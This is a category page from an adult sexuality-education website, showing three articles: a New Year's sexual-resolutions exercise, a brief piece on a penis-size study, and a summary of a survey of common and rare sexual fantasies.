    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sexpertmedia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/sexpertmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/sexpertmedia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.sexpert.com/">
            <img class="td-retina-data" data-retina="https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new-300x97.png" src="https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new-300x97.png" alt="Sexpert.com - Sexuality Education for Adults" title="Sexpert Media - Sexuality Education for Adults"/>
            <span class="td-visual-hidden">Sexpert.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a64e84eb43_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696a64e84eb43_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a64e84eb43_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://beducated.com" target="_blank" rel="nofollow" title="%title%"><img src="https://www.sexpert.com/wp-content/uploads/2022/12/Beducated_Animated_Banner_20221117.gif" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.sexpert.com/">
            <img class="td-retina-data" data-retina="https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new-300x97.png" src="https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new-300x97.png" alt="Sexpert.com - Sexuality Education for Adults" title="Sexpert Media - Sexuality Education for Adults"/>
        </a>
        </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1045"><a href="https://www.sexpert.com/about/">About Sexpert.com</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1046"><a href="https://www.sexpert.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21130"><a href="https://www.sexpert.com/advertise-with-us/">Advertise with Us!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21131"><a href="https://www.sexpert.com/want-to-write-for-sexpert-com/">Want to Write for Sexpert.com?</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sex Ed" class="entry-crumb" href="https://www.sexpert.com/category/sex-ed/">Sex Ed</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hot Topics</span></div></div>

                            <h1 class="entry-title td-page-title">Hot Topics</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696a64e851115" data-td_block_id="td_uid_2_696a64e851112" href="https://www.sexpert.com/category/sex-ed/hot-topics/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696a64e851117" data-td_block_id="td_uid_2_696a64e851112" href="https://www.sexpert.com/category/sex-ed/hot-topics/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696a64e851118" data-td_block_id="td_uid_2_696a64e851112" href="https://www.sexpert.com/category/sex-ed/hot-topics/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696a64e851119" data-td_block_id="td_uid_2_696a64e851112" href="https://www.sexpert.com/category/sex-ed/hot-topics/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696a64e85111a" data-td_block_id="td_uid_2_696a64e851112" href="https://www.sexpert.com/category/sex-ed/hot-topics/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696a64e85111c" data-td_block_id="td_uid_2_696a64e851112" href="https://www.sexpert.com/category/sex-ed/hot-topics/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_696a64e851a98_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696a64e851a98" ><div id=td_uid_9_696a64e851a98 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.sexpert.com/whats-sexual-personality/" rel="bookmark" class="td-image-wrap" title="What&#8217;s Your Sexual Personality?"><img width="534" height="462" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2018/05/Your-Sexual-personality-534x462.png"   alt="" title="What&#8217;s Your Sexual Personality?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/whats-sexual-personality/" rel="bookmark" title="What&#8217;s Your Sexual Personality?">What&#8217;s Your Sexual Personality?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.sexpert.com/author/drava/">Dr. Ava Cadell</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T13:26:17+00:00" >May 26, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.sexpert.com/not-defined-sexual-abuse-law/" rel="bookmark" class="td-image-wrap" title="What Is &#038; What Is NOT Defined As Sexual Abuse&#8230;By Law"><img width="265" height="198" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2018/01/sex-contact-pic-265x198.png"  srcset="https://www.sexpert.com/wp-content/uploads/2018/01/sex-contact-pic-265x198.png 265w, https://www.sexpert.com/wp-content/uploads/2018/01/sex-contact-pic-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="What Is &#038; What Is NOT Defined As Sexual Abuse&#8230;By Law" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/not-defined-sexual-abuse-law/" rel="bookmark" title="What Is &#038; What Is NOT Defined As Sexual Abuse&#8230;By Law">What Is &#038; What Is NOT Defined As Sexual Abuse&#8230;By Law</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.sexpert.com/the-lowdown-on-lust-love-romance-desire-passion-intimacy/" rel="bookmark" class="td-image-wrap" title="The Lowdown On Lust, Love, Romance, Desire, Passion &#038; Intimacy"><img width="265" height="198" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2016/02/Love-Lust-Intimacy-by-Dr.-Ava-Cadell-265x198.jpg"  srcset="https://www.sexpert.com/wp-content/uploads/2016/02/Love-Lust-Intimacy-by-Dr.-Ava-Cadell-265x198.jpg 265w, https://www.sexpert.com/wp-content/uploads/2016/02/Love-Lust-Intimacy-by-Dr.-Ava-Cadell-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Lowdown On Lust, Love, Romance, Desire, Passion &#038; Intimacy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/the-lowdown-on-lust-love-romance-desire-passion-intimacy/" rel="bookmark" title="The Lowdown On Lust, Love, Romance, Desire, Passion &#038; Intimacy">The Lowdown On Lust, Love, Romance, Desire, Passion &#038; Intimacy</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.sexpert.com/12-secrets-to-sizzling-hot-sex/" rel="bookmark" class="td-image-wrap" title="12 Secrets to Sizzling Hot Sex"><img width="265" height="198" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2021/09/pexels-murat-esibatir-4355346-265x198.jpg"  srcset="https://www.sexpert.com/wp-content/uploads/2021/09/pexels-murat-esibatir-4355346-265x198.jpg 265w, https://www.sexpert.com/wp-content/uploads/2021/09/pexels-murat-esibatir-4355346-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="12 Secrets to Sizzling Hot Sex" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/12-secrets-to-sizzling-hot-sex/" rel="bookmark" title="12 Secrets to Sizzling Hot Sex">12 Secrets to Sizzling Hot Sex</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.sexpert.com/unique-orgasms-with-dr-ava-cadell-dr-hernando-chaves-sexual-health-expo/" rel="bookmark" class="td-image-wrap" title="Unique Orgasms With Dr. Ava Cadell &#038; Dr. Hernando Chaves Video"><img width="265" height="149" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2015/01/maxresdefault8.jpg"  srcset="https://www.sexpert.com/wp-content/uploads/2015/01/maxresdefault8.jpg 1920w, https://www.sexpert.com/wp-content/uploads/2015/01/maxresdefault8-300x169.jpg 300w, https://www.sexpert.com/wp-content/uploads/2015/01/maxresdefault8-1024x576.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2015/01/maxresdefault8-635x357.jpg 635w, https://www.sexpert.com/wp-content/uploads/2015/01/maxresdefault8-859x483.jpg 859w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Unique Orgasms With Dr. Ava Cadell &#038; Dr. Hernando Chaves Video" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.sexpert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/unique-orgasms-with-dr-ava-cadell-dr-hernando-chaves-sexual-health-expo/" rel="bookmark" title="Unique Orgasms With Dr. Ava Cadell &#038; Dr. Hernando Chaves Video">Unique Orgasms With Dr. Ava Cadell &#038; Dr. Hernando Chaves Video</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_15 td-animation-stack post-15752 post type-post status-publish format-standard has-post-thumbnail category-couples category-dating-advice category-for-her category-for-him category-hot-topics category-sex-toys category-sexadvice category-sex-ed category-empowerment category-skills-sex-ed category-sexy-wear category-singles tag-dr-ava-cadell tag-new-years-resolutions tag-sexual-resolutions clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/top-10-sexual-resolutions/" rel="bookmark" title="Top 10 Sexual Resolutions for Women">Top 10 Sexual Resolutions for Women</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/drava/">Dr. Ava Cadell</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-11T15:41:46+00:00" >December 11, 2021</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/top-10-sexual-resolutions/"><img width="696" height="354" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch.jpg 700w, https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch-300x153.jpg 300w, https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch-696x354.jpg 696w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">How can you make 2022 the sexiest year ever? I’ve got a surefire way for you to explore your desires so it can happen for you now!</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">This is an exercise that I have demonstrated with audiences in the U.S., the U.K. and five cities in Australia, and it’s not only a great ice-breaker for people to discuss their wants and needs, but it results in a tangible blue print for the actions you can take to make your fantasies come true.</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">I always start out by asking, “Are you making love a priority in your life?” and I usually get mixed results. There are single people focused on their careers who have just started to feel the urge to get ‘out there’ and look for a soul mate, and singles who have been looking forever and keep dating the same type of person who’s making them miserable. There are couples who are afraid they’re growing apart and want to reverse that trend, and couples who are closer than ever, ready to take on new sexual adventures together. There are also couples in predictable relationships where they make love in the same place at the same time in the same position all the time – and at least one of them is not sexually satisfied and could be resentful.</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Next I ask everyone write down ten things that they believe would make their love lives better. I encourage you to do this before the new year too! You can choose things like I want to feel confident when I’m naked, or I want more cuddling. Here’s an example of a top ten list from a female client:</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">1. I want to find the right lover</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">2. I want to love my entire body</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">3. I want to overcome my sexual inhibitions</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">4. I want to overcome my sexual guilt &amp; shame</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">5. I want to get some amazing sex toys</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">6. I want to have a sexier bedroom</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">7. I want to have more time for sex</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">8. I want sex more often / I want sex to last longer</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">9. I want to be able to communicate my sexual desires</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">10. I want to have more sexual adventures</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Now that you’ve made your list, I want you to keep the five things from your list that are absolutely necessary in order for you to have more happiness, more satisfaction, more fulfilment, more intimacy and more sex. Then delete the other five.</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">My female client’s top five list:</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">1. I want to love my entire body (because she couldn’t surrender to a lover without feeling self-conscious about her weight)</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">2. I want to find the right lover (it had been four years since her divorce)</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">3. I want to be able to communicate my sexual desires (her ex-husband was unwilling to learn about her sexual needs)</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">4. I want to have more sexual adventures (she tried to get her husband to make love in different positions and try Tantric sex, but he said he wasn’t interested)</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">5. I want some amazing sex toys (she wants to have orgasms even without a partner)</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Now, my client was astonished when I asked her to choose only two essential items from her diminishing list. I gave her ten minutes, five minutes for each! She decided to keep:</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">1. I want to love my entire body (which includes overcoming sexual inhibitions &amp; using sex toys)</span><br />
<span style="font-family: georgia, palatino, serif; font-size: 12pt;">2. I want to find the right lover (which includes sexual adventures and good communication)</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><img decoding="async" class="wp-image-15756 alignleft" src="https://www.sexpert.com/wp-content/uploads/2018/12/gingerbreadwoman.jpg" alt="" width="154" height="206" />The next session I spent with this client was dedicated to discovering how she could love her body. We used a naked “Gingerbread Lady” exercise to help. She drew a simple outline of her body, then I gave her a red crayon to highlight the areas on her body that she didn’t like. She focused on her belly and thighs, so we discussed them both, and came up with reasons for her to turn that disdain into love. With her belly, she was self-conscious about the layer of fat, but as we discussed her joyful pregnancy and the miracle of childbirth, she began to see that there were good associations with her belly as well, including a healthy digestive system that had never given her any problems. With her thighs she managed to transform, “They’re too big” into “They’re strong and I love how the muscles feel when I’m hiking.”</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">After that we tackled how she could find the right lover. I gave her a pheromone-infused lava rock bracelet from <a href="https://www.eyeoflove.com/" target="_blank" rel="noopener noreferrer">Eye of Love</a> to attract potential partners and help make her feel more confident. Then I recommended that she go to three different places where she might find a man with the qualities she was looking for in a partner – a hardware store, a popular hiking trail and a health food restaurant. You may have gathered that she was looking for a man who was fit, handy and a vegetarian! By the way, she met him when he complimented her bracelet.</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">The thought-provoking conclusion to this new year’s resolution exercise is that you don’t need as much as you thought you did in order to be sexually fulfilled and satisfied! The problem with New Year’s resolutions is that we often write a long list of things we want to change, eliminate or improve that it becomes so overwhelming we don’t do any of them! I don’t want that to happen to you in your love life.</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">I encourage you to do this exercise because your sexual pleasure is guaranteed to improve the quality of your life, and create memories that last a lifetime.</span></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-4596 post type-post status-publish format-standard has-post-thumbnail category-hot-topics category-sex-in-the-news tag-penis-size clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/scientific-study-reveals-size-of-average-schlong/" rel="bookmark" title="Scientific Study Reveals Size Of Average Schlong">Scientific Study Reveals Size Of Average Schlong</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/ankaradakovich/">Anka Radakovich</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-26T11:00:53+00:00" >October 26, 2021</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/scientific-study-reveals-size-of-average-schlong/"><img width="665" height="385" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2015/06/penisize.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2015/06/penisize.jpg 665w, https://www.sexpert.com/wp-content/uploads/2015/06/penisize-300x174.jpg 300w, https://www.sexpert.com/wp-content/uploads/2015/06/penisize-617x357.jpg 617w" sizes="(max-width: 665px) 100vw, 665px" alt="" title="penisize"/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p>Researchers polled over 15,000 men on the size of their poles and found that the average schlong is 5.16 inches long. That&#8217;s when it&#8217;s erect, and is only 3.6 inches long when flaccid. No wonder men lie about the size of their woodrows. The study, conducted by the unintentionally funny sounding BJU International, a medical journal specializing in urology,  is the most comprehensive study to date. The study&#8217;s title &#8220;Am I Normal?&#8221; wants to &#8220;reassure the large majority of men that the size of their penis is in the normal range,&#8221; says David Veale, who led the study.</p>
<p>The study measured men ages 17-91, with only 2.28 having abnormally small penises and the same percentage having super gigantic ones. The penises were measured &#8220;by a health professional.&#8221;</p>
<p>In my own personal &#8220;study,&#8221; I have found there are four sizes of penises: Small, Medium, Large, and &#8220;OMG you&#8217;re going to kill me with that thing.&#8221;</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-24807 post type-post status-publish format-standard has-post-thumbnail category-featured category-hot-topics clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/the-realities-of-sexual-fantasies/" rel="bookmark" title="The Realities of Sexual Fantasies">The Realities of Sexual Fantasies</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/bobby-morgan/">Bobby Morgan</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T10:14:13+00:00" >July 30, 2021</time></span>                                    </div>

                <div class="td-post-featured-image"><figure><a href="https://www.sexpert.com/the-realities-of-sexual-fantasies/"><img width="696" height="464" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-768x512.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-768x512.jpg 768w, https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-300x200.jpg 300w, https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-1024x682.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-696x464.jpg 696w, https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-1068x712.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280-630x420.jpg 630w, https://www.sexpert.com/wp-content/uploads/2021/05/woman-6174830_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="woman-6174830_1280"/></a><figcaption class="wp-caption-text">Image by Сергей Катышкин from Pixabay</figcaption></figure></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <h2>We All Have Sexual Fantasies</h2>
<p>Even if you think your fantasy is weird or might freak out your partner, chances are, that your fantasy is not all that unusual. It’s a safe bet that your partner has fantasies, too.</p>
<p>In October 2014, a group of scientists at the University of Montreal published a study that asked 1,517 adult men and women residing in Quebec about their <a href="http://onlinelibrary.wiley.com/doi/10.1111/jsm.12734/full" target="_blank" rel="noopener">sexual fantasies</a>. (How cool would it be to have that job?)</p>
<h2>Top Female Fantasies</h2>
<p>The study found the Top 10 fantasies among women were:</p>
<p>1. The location is specified: 27.2% (No. 6 for men: 11.3%)<br />
– Exotic or unusual private place (e.g., deserted beach, swimming pool, forest): 21.4%; public place (e.g., office, restrooms, bar, aircraft, etc.): 5.8%</p>
<p>2. Spouse or current lover is exclusively involved: 20.1% (No. 10 for men: 7.9%)</p>
<p>3. Focus on own submissive behavior: 18.8% (Not reported as a Top 28 fantasy for men)</p>
<p>4. Specifically involves a stranger: 14.3% (No. 24 for men: 1.9%)</p>
<p>5. The type of ambience is specified: 11.7% (Not reported as a Top 28 fantasy for men)</p>
<p>6. Exhibitionism: 8.9% (No. 23 for men: 1.9%)</p>
<p>7. Involves homosexual activities: 8.2% (No. 7 for men: 8.2%)</p>
<p>8. Group sex: 7.8% (No. 9 for men – with men and women or only women: 8.1%)<br />
– Active role with men and women: 3.9%; passive role surrounded by men: 3.9%</p>
<p>9. Specifically refers to an authority figure or a celebrity: 7.1% (No. 14 for men: 4.2%)</p>
<p>10. Involves a sexual object: 6.5%</p>
<h2>Top Male Fantasies</h2>
<p>The Top 10 fantasies among men were:</p>
<p>1. Voyeurism: 15.0% (No. 11 for women: 3.9%)<br />
– Watching a spouse having sex with another man: 8.4%; alone, spying an unaware stranger: 3.3%; watching spouse having sex with another woman: 3.3%</p>
<p>2. Fetishism: 14.0% (Not reported as a Top 19 fantasy for women)</p>
<p>3. Threesomes: 12.6% (No. 13 for women: 3.2%)<br />
– With strangers or acquaintances: 7.0%; with a spouse: 5.6%</p>
<p>4. Oral sex (non-homosexual): 11.7% (Not reported as a Top 19 fantasy for women)<br />
– Receiver (fellatio): 10.8%; giver (cunnilingus): 3.3%</p>
<p>5. Anal sex (non-homosexual): 11.7% (No. 19 for women (as a receiver): 1.3%)<br />
– Receiver (with a strap-on or shemales): 6.1%; giver with a woman: 5.6%</p>
<p>6. Location-specific: 11.3% (No. 1 with women: 27.2%)<br />
– Exotic or unusual private place (e.g., deserted beach, swimming pool, forest): 7.5%; public place (e.g., office, restaurant, bar, aircraft): 3.8%</p>
<p>7. Homosexual activities: 8.9% (No. 7 for women: 8.2%)</p>
<p>8. Involves an acquaintance: 8.5% (No. 18 for women: 1.3%)</p>
<p>9. Group sex (with men and women or only women): 8.1% (No. 8 for women: 7.8%)<br />
– Active role: 7.5%; passive role: 0.6%</p>
<p>10. Spouse or current lover is exclusively involved: 7.9% (No. 2 for women: 20.1%)</p>
<h2>What Fantasies are Typical?</h2>
<p>In all, five sexual fantasies in the study were statistically typical and endorsed by more than 84.1% of participants — feeling romantic emotions during a sexual relationship, fantasies in which atmosphere and location are important, and fantasies involving a romantic location; receiving oral sex, and having sexual intercourse with two women. Among the remaining sexual fantasies, 23 were common in men and 11 were common in women.</p>
<h2>What Fantasies are Rare?</h2>
<p>On the opposite end of the spectrum, two sexual fantasies were found to be statistically rare (endorsed by 2.3% or less of participants) — having sex with a child under the age of 12 (0.8% of women and 1.8% of men) and having sex with an animal (3% of women and 2.2% of men). Among the 53 sexual fantasies studied in the survey, nine were statistically unusual (endorsed by 15.9% or less of participants) — seven for women (urinating on partner, 3.5%; being urinated on, 3.5%; wearing clothes of the opposite gender, 6.9%; forcing someone to have sex, 10.8%; abusing a person who is drunk, asleep, or unconscious, 10.8%; having sex with a prostitute, 12.5%; and having sex with a women who has very small breasts, 10.8%) and four for men (urinating on partner, 8.9%; being urinated on, 10.0%; having sex with two other men, 15.8%; having sex with more than three other men, 13.1%).</p>
